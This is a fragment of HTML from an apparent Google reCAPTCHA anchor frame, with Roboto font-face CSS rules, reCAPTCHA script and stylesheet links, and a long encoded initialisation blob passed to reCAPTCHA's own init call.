  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Yb87XgMbQkQjI86lXl07LQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Yb87XgMbQkQjI86lXl07LQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yb87XgMbQkQjI86lXl07LQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwovDv8KEeQdLeWHDqcO2wo7Dgy9/LcK/wozDt8O4wrjCjcKULwjDi0zDrsOTL8OIw7hsVHE6YSHDtVpxwrvDhWpwecOHwozCicOzejsRwqcmwp/[base64]/[base64]/CnCzCj8Oywr7Do8OXQXpswo3DvcKpYULClMOjw7luw5FSdcKeL8OMK8KnwrFOT8OHw7Jow5HDpUVNAhd6EcOvw7t+LsOadgI8O2YfTMKhTMOtwrESw5scwpNbQ8OGKMKAH8OsS0/Crj1Zw4Z5w7/[base64]/DkcO4w6DCi2bCo8ORw5A0DyTDhMOudTNnD8OUw4Jmw7F2LxRswqE7wp4Vex7DizEvCsKJSsO7dsK/wq0yw7gpwqXDpEh4clnDswgzwrBYAwp4HMKkwrHDjwcZQGfDuX/CgsO3FcOTw5TDpMOXdzgFOQNYUQ7DrUfCmHPDvSsnw4tyw4J6wptMUzYpccKtfF5lw5x1JBjDmsKCI1DCgMOyFcKrdMORwrjCqMK/[base64]/DvMK4w6jDtMKecXpkJ8Osw6FUdk15wp7DtjUJdsKpw4HCv8K3RUXDthBGRx3DgjbDvcK/w5DCtgDCjcKkw6LCsm3DkQ3DrFo2YMOgD38QG1jCiANCdHwkwpvCo8O3Fmo3bAPDs8KbwppyDXEVRBbDqcOXwrnDisO0w7/DqhLCp8OXw6bClVhgwoHDnsO+woPCu8KPUE3Dt8Kbwp8ww4Q9wp/[base64]/[base64]/RsO2w7jCgU/[base64]/[base64]/DtcOoTjx5w7TCsGjDhSTDp3XDphXCvCnDnmsNbj4/wrR3w4HDtkx/[base64]/Cimdtw4QXYcKmwoxOeQkoSAUeO8KhRWJtTcOzwrpXVS55wpxNwrTCocO5d8O8w6/CtBLDtsKfT8KGwoE6M8K9wpt6wr83V8O/R8OiSW/ChmnCin3CicKJRMONwrx+VMK1w7Y4Y8OhLMOfaX3Dk8OkLw3CnAnDgcK5X2zCth9kwrcqwqrCmMODZQLDpcKZw6VVw5DCpFnDshLCqsK9BC0/[base64]/CuMOrYcOAwr7DkitRwr3CgcOcOcKIT8OHw73CmwRnGBvDizDCuTBuw6QJw5/CscKrAcKtXMKcwoVTBU1swqPCgMK8w7jCoMOJwoQIEDpqLsOKcMOswpMHXyd4wolXw4bDksOIw74BwoTDpCM/wo/Cr2cmw4zDn8OnHmPDt8OSwqJIwrvDnWPCllzDucKYw4txwr/Cp2zDscOKw7onUcOiVVPCisKJw5EZEcK2EMO7wotIw6p5OcKawolvw4daDB7DsiESwqFtWDXCmzFIOwfCpTvCkFI5wr4Ew4zCg2tpcMOMcsK6NxnDrcOpwo/Cj2JgwpLDmcOILMO2esKAUgY2woHDpMO5R8Kqw6k5wr8mwrzDsRjCoU47UWIyVcOswqcSN8Kcw4/CisKFwrdgQSxVwp/DthnCrsKSEVp4JXHCoxLDoxw/[base64]/ClwlrF8Ogwp4pUMKRO1twWcOywo/ClMOxw7HCgkDCksKSwojDulLDj07DtxPDv8KWPkbDizPDiBbDvxN+wpB5wo9mwo3DmT0FwpbCmnpfwqjDlhXCiBfCkRvDvMKXw680w7rDnMKaFQ7DvS7DngZhPXnDoMKAwpvCvsOhH8K6w7Y/woPDgD8rw5TCuXldUcKxw4nCn8KEGcKbwoUowrTDnsO7G8KBwpjCigrCs8OMFFNGLCt9w5/[base64]/CvMKWW8OxDcOWRD9dw6dbJXUxw6/CgcO4woN/a8O7GcOYMMO2wpzDuVnDihk5woHCqcOCw5nDhw3CuEU7w5Y2fm7ChhdUe8KYw45Rw6XDl8KgawkfW8O8BsO3wpjDtMK8w4rCo8OUECDDksOtasKOw7TDnDnCisKCA0J7wrsywo/Cv8KRw64sA8KpN23Dj8O/w6DDslXDjsOudsOOw6p9chpoISxuHRBywpTDu8OjV3R4w5/Dim0wwrRNWMK2w43CjMKCw5HCunVBd2A0KSpJSDdzw6DDtn0CQ8K4woI4wqvDlEplT8KKVMKTGcKjw7LCl8KGZElifD/[base64]/RhVyAcKyw6nChRJxw7PDrMKhwpnCkn8lT8OoSx8zVR8Lw5Y3dFR3C8K3w6lkFlpMD0HDt8KZw5HCvsO7w61yZUs7woLCuXnCgBfDpMKIwrtiLcKmBEp/w6tmEsK1wpUuIMOowo8Iwp/Dow/[base64]/[base64]/CsgcSGzbDmThrwoXDrErCicO3wpYMDcKSw5F9eD3DvwHCvhxZM8Ovw50OB8KqADwrbxJGLkvCv05GZ8OuLcOUwr89CWcRwoM3wo3CvmBrBsOXUsKXfT/DtRNlVMOkw77CosOOMsOTw5Rdw4bDjywaN3sWD8OsNlzCucO8w60FJcOmwrYxC10Qw57DpsOswpTDv8KZTMKgw4EwSMK7wqzDmx7CpsKOCMKYw5ssw6fDuAkmbkfCjMKVDW1VNMOmORZyNDvDpiLDi8ORw5rDqhdOLjwvBBnCnsOZYMKeTxwOwrw/[base64]/DgMKDwq5sf8O1wp5Kw7tpwpUuw5rDgcKkJ8OPwr0owr0hZsK7eMKEwr7DoMKwBTJUw43Dmys7a24lQ8KpdxJ1wqDCvVfCnxlRScKNYsK0VTrCmUPDisOXw5fCssOQw6E5AQfClRdhwp1qTzMyOcKMQmNLFV/CvBBjA2VfTjpJXEsYHzLDszopfsKpwqR2w6rCpcOXLMKiw7RZw4hQf2XCvsOZw4RyEw/[base64]/[base64]/DucK1N3XDhQLDhxnDqHPCg0N/[base64]/Dt8Kiw6bCnQljw57ChMOaI8Kfw4XCmsOWw6wZazksG8Okf8OjJC8mwo0EJ8K2wrfDvz0fKyLCm8KuwolRFMKqIVvDr8K+T3ZWwqNlw5/DkUvCkV8UCxrCucKNG8Kewr0obRBYNQU9JcKIw5tUNcO5KcOaGAJ7wq3DncKjwq1bA0LDrkzChMKRa2JnSMOoSijCmUrDqVRlQTk/w4zCgsKPwqzCsCHDkcOAwopwA8K8w5rCml/[base64]/DiEAow7nCk8KDXMKqw53Dj8Oww4YewpFSw5rCnUU+w6V3w6VxS8KkwpLDqsKzNsKRwpzCo0vCp8KvwrfDgsK/[base64]/JEkYw7dLO27CscKaw5lPW8KRwrXDuWs8w45dw6LChkHDkmp4w4jDmwBvBgJlXmsqBMKTwqgLwoM3RcKuwq0wwol7TxzCusKIw5hdw7pQCMO2wofDsAUSwrXDnlLDjj9/ZXATw4oKXMKtLsKTw7cgw7MDB8Kxw7jCrEjCijPClMKqw6LCm8K7WDzDoRTCrSxOwqUjw6xjLBl7wo/DpcKFPXJ3esOhw5dwOHYpwppQQQ7CtVxnRcOlwo0JwpFKPcOEXMKrUFkRw5PCnxxtDFQzcsOCwro4ecK/wovCoX1jw7zCqcOPw7Jlw7JNwqnCjsK0wrfCmMOqPEzDmcOJwq5Ywq1lwqRdwoQiR8K5QMOzw4I7w6QwGxnCq0/[base64]/wrTCn8O7dsO7w6Y+ORhaKcKjwqYzOsKYwqvDq8O4KMKyN2pQwoDDsFnDsMO9Cn/CpMKebk8vw7fDmVrDg1/DoV8XwoBxwqIqw6ghwpjDuBjCsA/DnxVDw5Ekw7ktwpDDn8KFwqbCq8O/AgjDmsOxQWk3w65Xwp4/wo1WwrQmNXB+w4zDjcOQw4PCgMKkwoEnVk9owpJ3eVXCosOawpTCo8KkwoA9w44KI3RRBAtJY1B1w6VLwovCrcOAwobCqwzDmcOrw6jChFw4w4g2w6hqwpfDuAfDnMKxw7/CvMOpw7vChg0mRcK7WMKAw5lMeMK5wrPDqMOMIsOpScKdwqDChVgkw7Byw6zDmcKcdcOfEzrCicOLwq0Sw5HDnsO2woLDo3gBwq7CicOUwpx0wqDChFo3wqtoIcKQwobDlcKVZC/DmcK2w5B/a8OBJsOfwrfDojHDt3wxwpfDo116w6tKCsKFwqE5LMK+ccOlAHpsw4hGQsOJXsKLMMKXW8KzJMKDXiBMwpRUwqzCg8Oawq3DmcOCAcOfVMKjSsK4woLDiR46DMOrOMKhLMKpwooTw5vDq3/DmBtdwoFCfH/[base64]/ChAnDswPCoMOADMOZXlbDlio/[base64]/AzPDjGALXnDDscK/wo3Dj8KeJBPDusOiw6A7DMKgw77Dg8OEw6nDt8K3dsO6w4lUw6MbwpbClcKqwqbDocKswq3Dm8KswpnChH1MJDDCqsOqbcKDKhRpwqFawpHCpMKTw5rDozXCmsOZwqHCgB9ABUASJn7ClGHDpcOSw6RMwosnDcK/wpfCu8O6w4Jyw78Owp0DwqhJwrI5CMOwGsKFMMOQUMKvw54JFsOGfMO+wo/DqiLCvcO5DUjCr8OOw4VFwq94U2d6XQ/DrHRMwo/CicO6fUENw5LCmCHDkj0JVMKlXFglajtDLMKyQBR9JsO0c8OWcEXDkcOKc1TDvsKKwr4PUHDCu8KfwpbDnm7DqWDDiXFRw6XCqsKXLMOCBMKUf0fDmcKPU8OLwq/Ctg7CpD9owpfCnMK3wpzCvEPDhl7DmMOwRMKcExFdO8K/wpbDvcOawppqw6PDj8OiJcO3wrR3w58eNSnClsKjw5IFQQ5UwpNFczLCryHCjCvCsTtxwqs4fsKhw7rDvD4MwoM1LnPDvx/DhMKnO0AgwqM3FcKHwrsYYsKBw6YQEX3ClWrDnENmwqfDjsK1w7ATw5hvMSTDssOcw7/[base64]/YG7CisOPw4/CnsKcXCklw550w4bCh8K4UcKmJ8OJY8KHeMK3CXkowpkyWjwXADDCsmxZw4/[base64]/UVREbRFtECnDhVIDw6N3w4jDpnVxacKLw7XCo8OOF8KYw5VTGWEzKsOZwr3CsTjDnWnCpcOGZ1dPwoYfwrZUdsO2Vh7Cj8KUw57CgDbCpWpbw4vClGnDrjjDmzkUwrDCtcOIwp0IwrMhecKIEEbCisKFEsOFw4LDqAswwq/[base64]/NWvDtW/CqcK0IMO3Vy/Cinx3NMKpI8K3wonCg3lqZ8KTwoPCqMKqw7/CjjtDwqJ5MsOYw7VDAH/Dnk1THmpKw44KwqpFZsOWLGdWdcKvKUTDkGVhZcOHwqJ0w7nCqsKcc8Kww6vCmsKSw60/XxfClsKBw6rChkzCvV4qwqY6w489w5HDoHXChsOlMMOxw4IhGsKrRcKSwq96OcO5w6kBw57DucKnw6LCkwPCpVRMW8OVw5gSCD7Ck8KRCsKeeMOoDjMPBQjCtMO0dSctJsO2asOXw4haM3zDtFlIBCZQw5lcw4QTSMKhV8Okw53DgBjCtnFZXn7Dph/DrsKSHcKwbT4Zw4ljUSbChGk7wrptw6zDscKraEfCnWnCmsK2F8KBNcOuw6E5QMOmHsKvdxDDiShBc8OPwp/CjBwvw4vDv8O0L8KdeMK5Mit1w6x0w5xTw4g8ICoedE/CvjHCjcOqDB0+w5zCrMOOwp/CqhdIw6xzwofCvyjDkRQ2wqvCmsKHFsK+MsKHw7BKL8Kpw4wAwrPCs8KuSRsGJ8OVL8K6w5XClX0/wooDwp/CmVTDrwBGb8Kvw5gfwo8/AULDisOrUF/[base64]/CkCUlJMK1wp5QYi7CmsKNUUrCn8O8Q0Jpdn/DqFTCs1BawqQLbsK3Z8OPw6HDisO9KmPDgcOqw4nDq8KHw59Kw59aQcKbwojCgcKGw7XDh2zCm8KCJyRbTGjCmMOBwoYnCmELwo/DgmlOccKww4EYYMKqYkfDohPDlkTCgVcGOW3DqcOSw68RJcOkMW3CuMKGQioMwo/DtsKdwozDkW/Dg3JJw4AsRsKuO8OWRToewp3DslrDrcOzE0/DnkZ2wq3DisKAwo1SKsO9KXnCl8K6XjTCsWc0b8OhP8KWwoPDmcKfeMKfPsOXUVd6wrrDiMKHwpPDqsOcPijDv8OLwohyKcOJw47DqMK3w5xJKQ/DncKuDh1iDQvDmsKcw6bCt8K3BGYRccOsG8O4w4AawqEpI0/DocOQw6YQwpTCtzrDv3/CrsKndMKcWRwXBsOWwq17wpLDum3DncOJesKAQjXDksO/[base64]/Ak3Dt8KGUsOxwrp9OTQEw63Cq8OJAj7DhsOZw6bDj3jCvcKjGFM8wp9ow4U2QsOLwq5bZRvCoSZmw6sjdcO4K1LDrGDCshXCvAVCBsKaa8KUX8OSecOpc8OawpAGfH9eAxDCncOwXgTDtsK+w4nDnhLDnsK5w5tnHjDDlW7CpnF9wo4qcsKLWsKpwp0/dBEGSMOCw6R4AMK9KC7DiQ3CuQA6V2wnbMKrw7p4IsK/wpNxwplTw7jCgHN/wqFreBbCksOnYMOVWyDDkhBRW1vDu3fCgMOtUcOPbQUKUHPDsMOlwpbDtxDCmDkCwqPCtyPCn8KDw5bDncOgOsOkw4XDtsKERCMkH8KMwoHDm19wwqjDuUvDjMOiM3zDjQ5FeX9rw6DDrnjDk8KywobDiT1pwqkew71PwoUEd1/CkwHDmMK6w6XDtcKpeMKdQ3l/RTfDhcONQRbDpXA0wovCsnhXw5YxO1VmWi1Jwr7CosKRIgU6wrfCsX1Gw6MCwp/CgMO9ZAvDkcKtw5nCkzPDmCF9wpTCi8KFMcKSwozCjMOUw40Cwr1oJ8OhJcKjO8OXwqvCjsKwwrvDpRDCpDzDkMOfVMO+w57Co8KfFMOAwqQjEBLCvzrCgEULwq7CnjtiwpTDjsOJOsKPXMOjAHzDrk/CkcOhScOowrRpwoXCi8Kaw5XDshUOR8OpKAHDnFHCgXXDmXHDglB6wrFGOMOuwo/DqcKLw7lqSHrDpFhsAwXDqcOebsOBS3F4wogTRcOLKMOLwrLCvMKqOxXDn8Kxw5bDsiR4wrnDv8OBHMObbcOnHxjCgMKqdsOBX1UGw6k6wqnClMO3AcOKPcKHwqfCiibDgXcpw6XDgDrDliJCwrbCjQgpw5JkA3s/[base64]/DssK6wrHCuDrCrMOsfkg+wq/DrGYuGsKXwqzDuMOEK8OOBsOEw5jDtlJeLkbDix/DtcO2wrnDk2jCgcOPJwvCgcKOw4p4ZHnCiVrDtg3DpiDCuiEsw43DgGpdMgAaUcK5EhQHUgPCk8KMZCYGXMOiL8OlwqVfw5lPVcOZf0svwo/CkcKSMwzDk8K/IcKWw45swrg+XARcwq7Cmk7DpV9Ew7lfw48TKcKswoJsNHTCu8OCbwg6woLDkcKBwpfDrMOUwqzDuHPDsg3Dr2/DqDfDqcKoRzPCjjE0W8Kpw5JkwqvCj3vDr8OmGmfDtV3DlMO9WsOyGsKGwoPCjlw/w6shwpkbCMO3wqcKwqnColjDmsKmTGfDqVd1f8OyESfDigIhQlpIS8KqwpPCnMOMw7VFBmrCt8KpSwFqw7IjHUHDmkHCi8KIRsKNfsOrXsKWwqnClE7DkXHCvcOKw4trw49mGMOswr7CgC3DqWTDmkvDh2HDhHfCnmnDvAFxQEXDiSsGZz5FLsKjSm/DnMO/wpXDicKwwr1Uw7Acw7HDkU/[base64]/DqijClcKlwojCugPCgFHDpmk6wp/DgyRbwpfDghFcbcOvMxUvKsKbdsKNLA7DmsK7MsOswrrDusKSIRBnwqZ0SRZWw5Zlw7nDjcOuw7DDizDDjMKfw4d0dcO+Y0XCosOJUF9ZwpjCgVTChsKNJMKPeHR8fR/DlcOdw4zDs3vCuQLDucOSwq8WBsO/wqDCpyPCtXQNw71zUcKvw73ChcO3w57CmsO6SjTDl8O6AgbCnh97JsKBw7R2JWQJfSMZw6kTw58dZGYJwrfDucO3bnfCtSQFF8OvaBjDgsOyfMKfwqADBF3DlcKJe17CmcKvBllJfcOFCMKsA8Kuw4nCgMOnw499UMOWGcOUw6ooGW/Dm8KoX13DrDxmw7wWw4BAGlzCoFwtwr0WNzjCtwjDnsOaw7Ahwr91JsKxEMKnYMOCbsODw6LDiMO+w73ClXwZw7EMA3FEVyMyBsKoQcKrM8K1esOMciY6wrgSwr3DtsKLAcOJbcOLwpFqA8OQwqcBw43CiMOKwpJ/w4sxwrbDoTU/ey3DqcKFJsKVw6bDpcKZEsOlS8OXPBvDjcOuw5vDkyd+wo7CtMK7E8ObwooDOMOPwozCsSZRYGwLwolgVGDDpghAw57Ct8O/[base64]/wqUKKyQEwoQOaxHCkk/[base64]/[base64]/[base64]/K2zCrsOlTMKywobCo8ObwpY0EwFtw4HCjsKqCsOUwqYATFnDuB7Co8ObTsOwBz8Jw6bDoMKxw6IwX8O8wqFCM8K1w4pNJsK9wp1HSMKZXBE1w7dqw67CgsOdwrjCl8KkcsOewofCn2Fmw7jChyrDo8KUesOuNMOCwosDOcK0B8Ksw5UCU8Oww5LDnMKIYXQGw5h/XsOIwq1Lw71xwrzDtzzCt23Do8K7wqbCmcKuwpTCvn/CpMKLwqnDrMOvNsOxAWMjJEtyO3nDkAs7w6/DvE/[base64]/CriTDpsO+wqYgw5PDrcOsw73DucOIw7ZlGXccOMKSZmEUw7nDgcO4ccKRecOhXsKUw73ChjEuOsKkVcOdwrQiw6rDrizDpAzDpcKxwpnCm21CI8KWEF1pHg7CisOXwpsHw5XCiMKDC0jCtyc/[base64]/Dmxlqwo7CjATDhzrDi8KWw6ovwrg/ZGppwq5QGsKUw4MJYWHDsBDCp3ZIw5RBwpN+OUvDtwXDg8KSwpptDcOxwpnCgcOKQA0Cw4FqThwnw5gNH8KHw7BiwrBVwowzEMKoKcKqwrJHfjpFKHfCsBpMJ2zDkMK8AcK7e8OrDcKEPUI/w646dA/[base64]/DhHJEwotfJcKewpBTB8OnA2HClmVmwqgkw7PDtkd3wo4PG8OHVAvCpwrCslVPJ1NKwoBhwoHCtVx6wopww6pnXyDCrcOTHsOuwqDCnlUqVAFxCTjDocOKw6/DjsKXw7FYTMOidUlVwrXDjgNQw4/DtcKpPS3Dp8KSwqo0OVPChzN5w5E2wrnCtlptTMOaRmxzw6kOJMKzwqkawqFjXMO4X8O3w7RRISLDiHrDqsKhB8KHHMKNHcKXw7vChsKxwpIcw4fDt2Ynw47DkVHClVNOwqs/N8KSDA/ChcO4wrjDj8OVZMKresK7O2Rhw4ZIwqUPDcOhw6XDrVrDoQJjPcONOMK5wofDq8K3wpjDusK/wq3Dr8OfZMOMET4qJcKcD2fDlcOmw6wXaRw5IFLClcKcw6nDnRdDw5ZPw4ITYT7Ck8Olwo/CjcKvwqQcLcKowpnCn1DDvcKyRCkFwqDCvjI6F8OuwrYlw746TsK8VBpsaRN7w4RBwqrCvz4nw7vCu8K4X0fDqMKuwoLDvsO2w4TCkcOtwoVgwrNAw77ColADwqrDoWwSw5TDr8KMwpI/w6/CrxYMwrTCtV3Dh8KBwpYWwpUfe8KxXh4kwoHCmArCjkXCrG/[base64]/eMK5wqUlLcO9w7FdwpjDscOhc2MtK8KAw5JueMKhK3nDhcOSw6tjOMOmwp7CojPCqRhgwrgqwrF/csKqdsKsFVXDnRpIc8KhwovDu8KBw63DmMKmw7LDmg3CjmLCg8O8wpvCnMKHw5fCvTjDgcK9N8KManbDucOawrfCtsOpw57CncO+wp0yasKOwpVbSQQGw7Aqwq4pUMKqwofDlXrDksO/[base64]/ChAEVw6www5EawofCgyzDsRbDmMK1LMOvw65swobDvsKdw7/[base64]/CuD/[base64]/e8KIwrXDnsO1wqNlw6d/w5LDiMKDc8O+wqIuYMKKwpsxw5HCisOcw6NCIcK8CcObecO6w7J9w650w7Ndw6zDjQU+w6nCrcKhw5FfbcK4cSXCj8K8VjzCkHTCj8O6wrjDigUww6TCscKFU8O8SsObwo8ga2xhw5/[base64]/[base64]/Cq8OXX8KFAsKxOcKDw6fDg8KOw57CtDLDkw59I01AVUvDvMOpY8OhFMKhD8KSwq4UDUxcdGnCpSXDr3EPwpnDgE89YcKhwpjClMKfwoBzwoZvwqbDpMOIwrHDgMOMbMKVw6/[base64]/Cvnc4w4zCk8OECShQwq7CijBzw6cyw7dqwo9KI0k1woEuw4tGUwR0KnrDhmDCmMOUSBkwwqM4QgrCpW87VMK+HsOow7DCrhrCv8KywrfCocOWVMOdbjXCtDhnw4jDokHDj8Obw4UcwozDtcKlYAfDsRYHwo/Drzx9YR3DtsOsw5opw6vDoTBAD8KIw6JqwpXDlsKHw6vDqVoHw4jCscKnwpN1wrpvO8Olw6jCocKnD8OPCMKYwr3Co8O8w514w4bCn8KlwoFyXMOyfsKiGMOPwq7DnFnCj8KMdxLDjg/CnGo9wrrClMK0B8OxwqAHwqYZYV4swpAzM8Kww7YKA2Mhwr4uwpnDh1jCisKWGngHw57CpylgBsOEwqPDksO0wpDCpXPDkMKOHwZdwpHCjjN9AcOkwqdTwovCu8OQw6xFw5RXwrHChGZvXBjCucO3HiNqw7jCpsKbfBJUwqHDr2DCiitdK0/Cm2FgPhXCv3DCgTlXGkjCkMO6w5LDhRTCpnAvOsO5w4EUN8OAwoUGw4fCnMKaFA1Aw6TCj1zChlDDpGXCjCMIE8OScsOlwqwkw6DDoA91wozCgMKyw57ClgXDvAlSFBXCg8Ocw7wXYGFCLcOaw77CoB/[base64]/DnMOQwpzCqMK8w6QhwpXDvMO4w4LDoyDDqsKLw7/CmgfCkMK0wrLDn8O4BxrDnMKIH8KZwr0iZcOtCcO/HcOXNH4gwpsGf8O3PX/Dh2rDoX3CrsOpY03Cp33CssOOwo3DrRjCsMOvwqxNL3wmwrhEw4IYworCkMK+VMK/G8KyBhfDs8KObcOdaz1MwpDDssKTwprDusK+w7fDtMKDw79GwrnCs8OjdsOkFMOgw7ZNw7AxwoIBU2PDsMOVNMOLw7Y3wr51w4QNOndjw5BEw51fCcOVAgFKwrXDk8Obw7DDo8KfbT/CvTLDgD7CgFbCg8KFEMOmHzfDjcO8H8KJw5N8MiLCnkXDvhTDtjwRw7LDrxIhwpTCusKZwrRawqZocF3DrMKNwqojBXk/f8KgwpbDv8KBOsOTPcK9woUnPcOuw4jCpsKSNEd8w67CqQt1Xytmw7vClcODGsOXVBDCmXZhwoNMZ17CpcO7w7QTXTtPIMOzwo1XVsKSK8Kawr12w5pXSw/[base64]/[base64]/Cl8O+LhLDhG7Cs8Ouw5rCgVtqLsKYw7DDlAosCzLDu1oPw7IeV8O/[base64]/[base64]/SGXCvU5mQRvDmDdSbGUAwrvCvMKfUDMrw4p4w7cgwqPDulTCsMOlM3XCmMOww7hGw5UAwpEPwrzCiSpkY8KFWcK6w6R/w4kDX8OodiQ2E3DClTTDrMO3wrjDoU1Uw5DC